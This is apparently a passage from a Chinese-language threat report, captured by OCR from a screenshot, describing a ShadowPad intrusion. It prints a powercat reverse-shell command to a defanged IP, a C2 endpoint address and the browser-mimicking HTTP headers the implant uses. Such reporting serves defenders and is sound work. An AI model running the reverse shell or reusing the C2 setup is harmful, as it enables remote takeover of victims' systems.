
。
powercat -c 154.17.26[.]41 -p 8080 -e cmd
第二階段：
ShadowPad C2 回報與指令。
端點：http://163.61.102.245:443/
協定：HTTP/HTTPS POST，標頭模仿
Firefox：
User-Agent:Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept-Language:en-ca,en;q=0.8,en-
us;q=0.6,de-de;q=0.4,de;q=0.2
Accept-Encoding:gzip, deflate